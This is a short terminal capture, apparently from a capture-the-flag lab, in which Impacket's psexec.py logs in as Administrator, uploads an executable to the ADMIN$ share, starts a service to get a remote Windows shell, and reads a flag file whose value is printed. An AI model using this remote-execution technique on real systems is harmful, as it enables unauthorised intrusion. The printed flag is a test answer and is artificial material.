 ┌──(silly-lilly㉿lilys-computer)-[~]
└─$ psexec.py Administrator@10.129.73.185
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.73.185.....
[*] Found writable share ADMIN$
[*] Uploading file VqRdSDkj.exe
[*] Opening SVCManager on 10.129.73.185.....
[*] Creating service DTIz on 10.129.73.185.....
[*] Starting service DTIz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd /Users
C:\Users> dir /s flag.txt
 Volume in drive C has no label.
 Volume Serial Number is EEE0-FCDB
 Directory of C:\Users\Administrator\Desktop
04/23/2021  02:39 AM                32 flag.txt
               1 File(s)             32 bytes
     Total Files Listed:
               1 File(s)             32 bytes
               0 Dir(s)   4,739,518,464 bytes free
C:\Users> more C:\Users\Administrator\Desktop\flag.txt
f751c19eda8f61ce81827e6930a1f40c